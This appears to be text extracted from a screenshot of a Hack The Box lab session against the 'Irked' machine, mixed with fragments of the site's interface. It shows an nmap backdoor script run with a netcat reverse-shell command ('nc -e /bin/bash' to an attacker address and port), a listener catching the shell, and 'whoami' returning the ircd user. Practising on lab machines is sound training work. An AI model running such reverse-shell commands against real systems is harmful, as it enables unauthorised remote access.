 pulkittalwar2611@pulkittalwar2611:~$ nmap -p 8067 --script=irc-unrealircd-backdoor --script-args=irc-unrealircd-backdoor.command="nc -e /bin/bash 10.10.14.2 4444" 10.10.10.117
Starting Nmap 7.80 ( https://nmap.org ) at 2021-01-04 05:53 EST
Nmap scan report for irked.htb (10.10.10.117)
Host is up (0.20s latency).
ONLINE
1
INFORMATION
STATISTICS
ACTIVITY
CHANGELOG
REVIEWS
WALKTHROUGHS
SHARE RESULTS
PORT     STATE SERVICE
8067/tcp open  infi-async
|_irc-unrealircd-backdoor: Server closed connection, possibly due to too many reconnects. Try again with argument irc-unrealircd-backdoor.wait set to 100 (or higher if you get
this message again).
10.10.10.117
Rankings NEW
Nmap done: 1 IP address (1 host up) scanned in 25.79 seconds
pulkittalwar2611@pulkittalwar2611:~$
Battlegrounds NEW
pulkittalwar2611@pulkittalwar2611:~$ nc -lvnp 4444
listening on [any] 4444 ...
Stop Machine
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.117] 49868
Stop this machine to play another.
whoami
ircd
4.6
MACHINE RATING
11722
USER OWNS
10824
SYSTEM OWNS
Education
Reset Machine
Social